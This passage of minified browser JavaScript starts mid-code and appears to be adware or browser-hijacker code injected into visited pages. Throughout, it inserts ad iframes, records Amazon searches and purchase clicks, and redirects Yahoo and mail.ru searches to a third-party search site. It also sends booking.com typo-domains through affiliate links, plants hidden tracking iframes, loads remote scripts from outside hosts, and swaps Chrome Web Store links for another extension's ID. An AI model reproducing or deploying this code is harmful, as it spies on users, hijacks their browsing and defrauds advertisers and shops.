src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["22476735c062e7e71a"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=22476735c062e7e71a&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"22476735c062e7e71a",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52646"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_22476735c062e7e71a_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8775"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/22476735c062e7e71a.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=22476735c062e7e71a",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"22476735c062e7e71a"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52646"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["22476735c062e7e71a"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["22476735c062e7e71a"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52646","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8775","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));